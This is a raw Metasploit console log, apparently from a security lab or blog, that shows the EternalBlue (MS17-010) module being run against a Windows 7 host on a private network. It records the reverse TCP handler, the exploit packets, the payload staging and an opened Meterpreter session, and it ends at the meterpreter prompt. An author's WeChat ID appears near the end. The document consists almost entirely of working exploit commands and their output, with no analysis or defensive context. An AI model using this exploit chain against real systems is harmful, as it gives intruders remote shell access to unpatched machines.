 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.134:4444
[+] 192.168.0.111:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 192.168.0.111:445 - Connecting to target for exploitation.
[+] 192.168.0.111:445 - Connection established for exploitation.
[+] 192.168.0.111:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.111:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.0.111:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.0.111:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 192.168.0.111:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.111:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.111:445 - Sending all but last fragment of exploit packet
[*] Sending stage (206403 bytes) to 192.168.0.111
[*] Meterpreter session 1 opened (192.168.0.134:4444 -> 192.168.0.111:49605) at 2020-07-13 10:43:34 +0800
[-] 192.168.0.111:445 - RubySMB::Error::CommunicationError: RubySMB::Error::
微信号: lemon-sec
meterpreter >